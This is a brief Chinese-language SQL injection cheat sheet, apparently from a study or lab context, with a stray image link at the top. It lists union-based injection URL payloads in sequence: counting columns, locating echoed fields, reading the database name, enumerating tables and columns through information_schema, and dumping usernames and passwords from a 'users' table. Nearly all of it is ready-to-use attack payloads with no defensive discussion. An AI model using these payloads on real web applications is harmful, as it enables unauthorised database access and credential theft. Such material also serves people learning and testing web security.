 sql注入代码
查询列数
/?id=-1' group by 4--
查询回显位
/?id=-1' union select 1,2,3--
查询数据库名
/?id=-1' union select 1,2,database()--
查询表名
/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()--
查询列名
/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='users' and table_schema=database()--
查询数据
/?id=-1' union select 1,2,group_concat(username,'-',password) from users--